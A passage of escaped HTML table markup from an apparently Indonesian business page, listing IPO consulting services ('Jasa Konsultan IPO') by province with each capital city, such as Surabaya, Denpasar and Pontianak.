11pt;\"\u003ESemarang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EDI Yogyakarta\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EYogyakarta\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJawa Timur\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESurabaya\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBali\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EDenpasar\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ENusa Tenggara Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMataram\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ENusa Tenggara Timur\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKupang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKalimantan Utara\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ETanjung Selor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKalimantan Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPontianak\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKalimantan Tengah\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPalangkaraya\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKalimantan Selatan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBanjarmasin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKalimantan Timur\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESamarinda\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EGorontalo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EGorontalo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESulawesi Utara\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EManado\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESulawesi Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMamuju\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESulawesi Tengah\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPalu\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESulawesi Selatan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" 